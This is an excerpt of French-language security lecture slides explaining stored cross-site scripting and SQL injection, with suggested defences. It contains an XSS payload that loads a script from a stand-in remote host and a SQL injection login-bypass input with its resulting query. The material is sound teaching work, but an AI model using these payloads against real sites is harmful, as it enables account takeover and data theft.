 Attaques exploitant les programmes :
Cross Site Scripting (XSS)
Exemple (permanent)
Dans un site de réseau social, on peut saisir un script à la place
des informations du profile
mon_nom<scriptsrc=http://serveur_distant/script_hostile.js>
Le script sera stocké dans le serveur, et chaque internaute, qui
visite le profile malicieux, chargera le script malveillant dans son
navigateur web qui l’exécutera en conséquence.
89
Attaques exploitant les programmes :
Cross Site Scripting (XSS)
Parades
Ne pas autoriser les caractères spéciaux
Rendre les cookies utilisables uniquement par l’application
(serveur) et non par les scripts client (navigateur)
90
Attaques exploitant les programmes :
Injection SQL
Une injection SQL est un type d'exploitation d'une faille de
sécurité d'une application interagissant avec une base de
données.
Vulnérabilité exploitée
Une requête typique est construite à partir des données
introduites par l’utilisateur dans des champs de formulaire
Si le programmeur de l’application ou du site web construit les
requêtes sans faire un contrôle sur ses données, ceci ouvre
une faille SQL injection
Exploitation
La faille permet d’injecter une requête SQL non prévue par le
système et pouvant compromettre sa sécurité.
91
Attaques exploitant les programmes :
Injection SQL
Exemple 1 (wikipedia)
SELECT uid WHERE name = ‘$name' AND password = ‘$hashed password‘ ;
Requête normale :
Utilisateur : Dupont Mot de passe : vrai mot de passe
SELECT uid WHERE name = 'Dupont' AND password = '45723a2af37
88c4ff17f8d1114760e62';
Attaque :
Utilisateur : Dupont'--
Mot de passe : n'importe lequel
SELECT uid WHERE name = 'Dupont '- - 'AND password = '45723a2af37
88c4ff17f8d1114760e62';
92
 